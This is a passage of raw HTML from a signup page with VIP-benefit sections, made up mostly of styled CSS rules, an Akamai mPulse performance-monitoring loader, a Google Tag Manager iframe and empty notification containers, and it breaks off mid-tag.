.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-platform:lang(ar),.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-rebates:lang(ar),.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits:lang(ar),.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service:lang(ar){text-align:right;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-title{font-weight:700;font-size:18px;line-height:1.5;color:var(--color-text-text-primary);margin-bottom:24px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-title span{color:var(--color-text-text-brand);}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-items{width:100%;display:grid;grid-template-columns:repeat(3,1fr);-webkit-column-gap:12px;column-gap:12px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-item{background-color:var(--color-card-1);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:182px;border-radius:4px;text-align:center;padding:16px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-item{max-width:unset;background-color:var(--color-card-1);-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;box-sizing:border-box;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-item img{margin-bottom:16px;width:100%;max-width:100px;object-fit:contain;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-item-pic{max-width:140px;height:auto;margin-bottom:16px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-item-pic{width:70px;height:70px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-item-title{font-size:16px;font-weight:500;margin-bottom:4px;color:var(--color-text-text-primary);}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-item-title{font-size:12px;font-weight:500;margin-bottom:4px;color:var(--color-text-text-primary);}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-title-sub{color:var(--color-text-text-brand);}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-item-desc{font-size:12px;font-weight:400;color:var(--color-text-3);}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-benefits-item-desc{font-size:10px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-title{font-weight:700;font-size:18px;line-height:1.5;color:var(--color-text-text-primary);margin-bottom:24px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-items{display:grid;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.2;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-item:not(:last-child){margin-bottom:16px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-item-icon{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border:solid 1px var(--color-line-divider-divider);border-radius:50%;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-inline-end:8px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-item-icon{width:36px;height:36px;margin-inline-end:12px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-item-icon svg{width:16px;height:16px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-item-title{color:var(--color-text-text-primary);font-size:14px;margin-bottom:4px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-item-title:lang(ar){text-align:right;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-content-service-item-desc{color:var(--color-text-3);font-size:12px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;border-radius:8px;max-width:480px;height:280px;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding-top:8px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat{max-width:unset;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat .signup-notice-chat-content{background:url('/cdn/fe/_next/static/media/registerVip_banner.3c57ec80.webp') no-repeat;height:240px;background-size:contain;width:100%;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat .signup-notice-chat-content{background:url('/cdn/fe/_next/static/media/registerVip_banner_mobile.86c13ac8.webp') no-repeat;background-size:contain;background-position:center;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat .signup-notice-chat-tip{position:absolute;top:0;left:0;width:400px;text-align:left;font-size:20px;line-height:1.3;color:var(--color-text-text-primary);font-weight:500;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat .signup-notice-chat-tip{left:calc((100% - 343px) / 2);font-size:16px;width:280px;}.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat .signup-notice-chat-tip span{width:240px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat .signup-notice-chat-tip span{display:block;margin-top:4px;color:var(--color-text-text-brand);}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat .signup-notice-chat-jump{position:absolute;bottom:0;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-chat .signup-notice-chat-jump:lang(ar) svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;-webkit-column-gap:16px;column-gap:16px;margin-bottom:32px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip{display:grid;grid-template-rows:1fr 1fr;grid-template-columns:1fr 1fr;row-gap:16px;margin-top:24px;margin-bottom:0;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip .signup-notice{width:100% !important;box-sizing:border-box;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip .signup-notice{grid-template-columns:60px auto;-webkit-column-gap:16px;column-gap:16px;width:100%;text-align:left;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;box-sizing:border-box;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip .signup-notice-iconWrap-vip{border-radius:8px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip .signup-notice-icon-vip{width:40px;height:40px;object-position:center;object-fit:cover;margin-bottom:8px;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip .signup-notice-title-vip{color:var(--color-text-text-primary);font-size:14px;font-weight:500;line-height:150%;text-align:center;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip .signup-notice-desc{font-size:14px;font-weight:500;line-height:1.5;color:var(--color-text-3);}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip .signup-notice-desc span,.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip .signup-notice-title span,.rElbK .signup-container-vip .signup-vip-body .signup-notices-vip .signup-notice-title-vip span{color:var(--color-text-text-brand);}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user{width:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:12px;column-gap:12px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-user{-webkit-column-gap:12px;column-gap:12px;text-align:left;min-height:unset;margin:0 0 24px 0;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-content{-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-content:lang(ar){text-align:right;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-content{max-width:unset;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-content .signup-notice-user-content-name{font-size:24px;font-weight:500;background:var(--color-gradient-5);-webkit-background-clip:text;display:inline-block;color:var(--color-text-text-primary);}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-content .signup-notice-user-content-name:lang(ar){text-align:right;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-content .signup-notice-user-content-name{font-size:18px;-webkit-background-clip:text;display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-content .signup-notice-user-content-tip{word-break:break-word;font-size:16px;font-weight:400;color:var(--color-text-text-tertiary);line-height:150%;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-content .signup-notice-user-content-tip:lang(ar){text-align:right;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-content .signup-notice-user-content-tip{word-break:break-word;font-size:14px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-avatar-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-avatar-wrap .signup-notice-user-award{box-sizing:border-box;position:relative;background-clip:padding-box,border-box;background-origin:padding-box,border-box;border-radius:50%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-avatar-wrap .signup-notice-user-award::before{position:absolute;inset:-5px;content:'';display:block;background:url(/cdn/fe/_next/static/media/registerVip_icon.eee58c8f.webp) no-repeat;background-size:contain;background-origin:border-box;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-avatar-wrap .signup-notice-user-award::before{inset:-3.5px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-avatar-wrap .signup-notice-user-award img{width:54px;height:54px;border-radius:50%;overflow:hidden;object-fit:cover;position:relative;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-container-vip .signup-vip-body .signup-notice-user .signup-notice-user-avatar-wrap .signup-notice-user-award img{width:33px;height:33px;}}/*!sc*/
.rElbK .signup-container-vip .signup-vip-body .signup-notice-desc-only{text-align:start;font-size:16px;color:var(--color-text-text-tertiary);}/*!sc*/
.rElbK .main-container{position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:calc(100vh - 72px - 200px);}/*!sc*/
@media screen and (max-width:768px){.rElbK .main-container{width:calc(100% - 32px) !important;margin:auto 16px !important;}}/*!sc*/
.rElbK .signup-page-new-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-page-new-container{width:calc(100% - 24px) !important;margin:auto 12px !important;}}/*!sc*/
.rElbK .signup-page-new-container .signup-container{grid-template-columns:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:75px;}/*!sc*/
.rElbK .signup-page-new-container .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-page-new-container .main-container{width:calc(100% - 24px) !important;margin:auto 12px !important;}}/*!sc*/
.rElbK .signup-page-new-container .signup-verify-board{-webkit-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);transform:translate(-100%,-50%);width:-webkit-max-content;width:-moz-max-content;width:max-content;left:-12px;}/*!sc*/
.rElbK .signup-page-new-container .signup-verify-board:lang(ar){-webkit-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);transform:translate(100%,-50%);right:-12px !important;left:auto;}/*!sc*/
.rElbK .signup-page-new-container .customPage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:50%;background-color:#000;}/*!sc*/
.rElbK .signup-page-new-container .customPage .signUpCustomImg-img{width:100%;height:auto;object-fit:cover;min-height:600px;}/*!sc*/
@media screen and (max-width:768px){.rElbK .signup-page-new-container .customPage{display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin:auto;}.rElbK .signup-page-new-container .customPage .signUpCustomImg-img{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}/*!sc*/
data-styled.g251[id="sc-dc42e1ef-0"]{content:"rElbK,"}/*!sc*/
.dyErzz{margin-top:24px;}/*!sc*/
@media screen and (max-width:768px){.dyErzz{margin-top:16px;}}/*!sc*/
.dyErzz .generic-id-input-container{margin-top:24px;margin-bottom:24px;}/*!sc*/
.dyErzz .label{font-weight:400;display:inline-block;font-size:14px;line-height:17px;margin-bottom:8px;-webkit-font-smooth:antialiased;color:var(--color-text-text-primary);}/*!sc*/
.dyErzz .phone-container{display:grid;grid-template-columns:126px auto;-webkit-column-gap:16px;column-gap:16px;}/*!sc*/
.dyErzz .error-text{font-weight:400;font-size:14px;margin-top:8px;color:var(--color-text-text-error);}/*!sc*/
.dyErzz .switch-username{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-top:8px;color:var(--color-text-5);font-size:14px;font-weight:500;cursor:pointer;line-height:normal;}/*!sc*/
.dyErzz .switch-username:hover{color:var(--color-brand-2);}/*!sc*/
data-styled.g264[id="sc-273fc0f3-0"]{content:"dyErzz,"}/*!sc*/
.bxAcAg{-webkit-transition:all 0.3s;transition:all 0.3s;}/*!sc*/
.bxAcAg .login-divider-container{margin:32px 0 16px;}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .login-divider-container{margin:24px 0 12px;}}/*!sc*/
.bxAcAg .third-channels-auth-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:48px;column-gap:48px;margin-bottom:24px;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .apple-icon,.bxAcAg .third-channels-auth-wrapper .twitter-icon,.bxAcAg .third-channels-auth-wrapper .more-icon{color:var(--color-icon-1);}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .third-channels-auth-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:8px;margin-bottom:24px;}}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component{position:relative;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-container{position:absolute;z-index:1;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-container::before{position:absolute;top:-30px;left:-40px;height:30px;width:120px;content:'';display:block;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list{position:absolute;box-shadow:0px 7px 20px 0px var(--color-shadow-1);top:-72px;right:0;display:grid;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:16px;column-gap:16px;border-radius:8px;background-color:var(--color-card-3);height:64px;box-sizing:border-box;padding:12px 16px;}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list{left:-96px;}.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list:lang(ar){left:unset;right:-96px;}}/*!sc*/
.bxAcAg .reminder-text{text-align:center;color:var(--color-text-2);font-size:14px;line-height:1.5;margin:16px 0;padding:0 16px;}/*!sc*/
data-styled.g315[id="sc-3952beb-0"]{content:"bxAcAg,"}/*!sc*/
</style><style data-emotion="mantine "></style>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoizqwvydf3s62jmkula-f-a4be9835c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1850952","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"1586212","ak.r":42864,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"3.145.152.0","ak.cport":51502,"ak.gh":"184.25.118.42","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1764513046","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==dSb1oLrQrUyRCQ9RDh08mieD8F0tUnzu531jRR2ijMAvDFcPMoRJ1Uuwn/bBkNZndy7DN9ZhX3sCGbUrcOkO/6vsr6M8bWdPVm5TLUXXD8BqW6urFfTQe2VbHs7qWgA2XUnnxFF8eoOS9qoc3l47W24ymsn1DI/tb7CF7JDf7v8JLKwHDPSQ5TYSI8Eg88YzXTiAHkWdVqelMEoIGmw5mSaJZR8vzwBbK9iBndkKOlW0ajzbys0kiPWfXJjlChmJIl0zY3iqxjxwBGie5H4gtD441NTxqBbPzA001sj4+Xl/HW8TJ7xK67GnmVvVrAb36ix4Y7pqnVUrX9C7aT6Q5Ap37xBZVnsm2ps4zTR4F6qsDGN8VuL8mcchwRfSfi355eu4VgqsyRPw5/UpJWkw+5FqaLH8l6Ks27IrMWOWBxo=","ak.pv":"77","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body style="background-color:var(--color-bg-primary)"><noscript><iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-5GK34VS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script id="globalThis-polyfill" data-nscript="beforeInteractive">this.globalThis || (this.globalThis = this);</script><script id="local-storage-check" data-nscript="beforeInteractive">if(!('localStorage' in window)){
var script=document.createElement('script');
script.src='/cdn/fe/static/polyfill/localstorage-polyfill.min.js';
document.head.appendChild(script);
}</script><div id="__next"><style data-emotion="css-global zl4edr">html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;}body{margin:0;}article,aside,footer,header,nav,section,figcaption,figure,main{display:block;}h1{font-size:2em;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;}a{background:transparent;text-decoration-skip:objects;}a:active,a:hover{outline-width:0;}abbr[title]{border-bottom:none;-webkit-text-decoration:underline;text-decoration:underline;}b,strong{font-weight:bolder;}code,kbp,samp{font-family:monospace,monospace;font-size:1em;}dfn{font-style:italic;}mark{background-color:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}audio,video{display:inline-block;}audio:not([controls]){display:none;height:0;}img{border-style:none;vertical-align:middle;}svg:not(:root){overflow:hidden;}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;}button,input{overflow:visible;}button,select{text-transform:none;}button,[type=reset],[type=submit]{-webkit-appearance:button;}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0;}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{display:inline-block;vertical-align:baseline;}textarea{overflow:auto;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;-moz-appearance:button;-ms-appearance:button;appearance:button;font:inherit;}details,menu{display:block;}summary{display:-webkit-box;display:-webkit-list-item;display:-ms-list-itembox;display:list-item;}canvas{display:inline-block;}template{display:none;}[hidden]{display:none;}</style><style data-mantine-styles="classes">@media (max-width: 35.99375em) {.mantine-visible-from-xs {display: none !important;}}@media (min-width: 36em) {.mantine-hidden-from-xs {display: none !important;}}@media (max-width: 47.99375em) {.mantine-visible-from-sm {display: none !important;}}@media (min-width: 48em) {.mantine-hidden-from-sm {display: none !important;}}@media (max-width: 61.99375em) {.mantine-visible-from-md {display: none !important;}}@media (min-width: 62em) {.mantine-hidden-from-md {display: none !important;}}@media (max-width: 74.99375em) {.mantine-visible-from-lg {display: none !important;}}@media (min-width: 75em) {.mantine-hidden-from-lg {display: none !important;}}@media (max-width: 87.99375em) {.mantine-visible-from-xl {display: none !important;}}@media (min-width: 88em) {.mantine-hidden-from-xl {display: none !important;}}</style><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-left"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;left:50%;transform:translateX(-50%)" data-pos="top-center"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-right"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-left"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;left:50%;transform:translateX(-50%)" data-pos="bottom-center"></div><div class="gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;bottom:64px;--gui-notification-horizontal-offset:16px" data-pos="bottom-right"></div><style data-mantine-styles="classes">@media (max-width: 35.99375em) {.mantine-visible-from-xs {display: none !important;}}@media (min-width: 36em) {.mantine-hidden-from-xs {display: none !important;}}@media (max-width: 47.99375em) {.mantine-visible-from-sm {display: none !important;}}@media (min-width: 48em) {.mantine-hidden-from-sm {display: none !important;}}@media (max-width: 61.99375em) {.mantine-visible-from-md {display: none !important;}}@media (min-width: 62em) {.mantine-hidden-from-md {display: none !important;}}@media (max-width: 74.99375em) {.mantine-visible-from-lg {display: none !important;}}@media (min-width: 75em) {.mantine-hidden-from-lg {display: none !important;}}@media (max-width: 87.99375em) {.mantine-visible-from-xl {display: none !important;}}@media (min-width: 88em) {.mantine-hidden-from-xl {display: none !important;}}</style><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;--gui-notification-horizontal-offset:16px" data-pos="top-left"></div><div class="patch_notification_class gui_2b562873" style="position:fixed;display:flex;flex-direction:column;gap:var(--gui-notification-base-my);max-width:480px;z-index:var(--gui-notification-base-zIndex);padding:8px;top:64px;left:50%;transform:translateX(-50%)" data-pos="top-center"></div><div class="patch_notification_class gui_2b562873" 